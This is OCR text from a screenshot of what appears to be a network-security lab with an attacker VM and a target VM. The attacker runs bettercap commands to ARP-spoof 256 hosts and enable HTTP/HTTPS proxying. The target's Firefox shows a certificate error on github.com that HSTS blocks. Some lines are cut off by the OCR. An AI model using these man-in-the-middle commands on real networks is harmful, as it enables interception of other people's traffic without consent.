 drone [正在运行] - 攻击者 VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期六 15:34 1
root@lycheng: /etc/apt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[15:32:41] [sys.log] [inf] restoring ARP cache of 256 targets.
WARNING: Stopping module net.sniff timed out.
root@lycheng:/etc/apt# net.probe on
bash: net.probe: 未找到命令
root@lycheng:/etc/apt# bettercap
bettercap v2.11 (type 'help' for a list of commands)
10.0.2.0/24 > 10.0.2.7 » [15:33:29] [endpoint.new] endpoint 10.0
08:00:27:5a:73:cf (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.7 » [15:33:29] [endpoint.new] endpoint 10.0
08:00:27:a4:30:95 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.7 » net.probe on
10.0.2.0/24 > 10.0.2.7 » http.proxy on
[15:33:44] [sys.log] [inf] Enabling forwarding.
10.0.2.0/24 > 10.0.2.7 » [15:33:44] [sys.log] [inf] http.proxy s
7:8080 (sslstrip disabled)
10.0.2.0/24 > 10.0.2.7 » https.proxy on
[15:33:52] [sys.log] [inf] loading proxy certification authority
t/.bettercap-ca.key.pem
[15:33:52] [sys.log] [inf] loading proxy certification authority
rom /root/.bettercap-ca.cert.pem
10.0.2.0/24 > 10.0.2.7 » [15:33:52] [sys.log] [inf] https.proxy
.7:8083 (sslstrip disabled)
10.0.2.0/24 > 10.0.2.7 » arp.spoof on
10.0.2.0/24 > 10.0.2.7 » [15:33:58] [sys.log] [inf] ARP spoofer
256 targets.
10.0.2.0/24 > 10.0.2.7 »
PyChar...
ns [正在运行] - 靶机 VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sat 15:34 1 zh
Insecure Connection - Mozilla Firefox
中国传媒大学_百度... Insecure Connection 瑞士军刀 Bettercap2....
https://github.com Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Your connection is not secure
The owner of github.com has configured their website improperly. To protect your information from being
stolen, Firefox has not connected to this website.
This site uses HTTP Strict Transport Security (HSTS) to specify that Firefox may only connect to it securely.
As a result, it is not possible to add an exception for this certificate.
Learn more...
Go Back Advanced
Report errors like this to help Mozilla identify and block malicious sites
Right Ctr
英 15:34
2018/12/29 3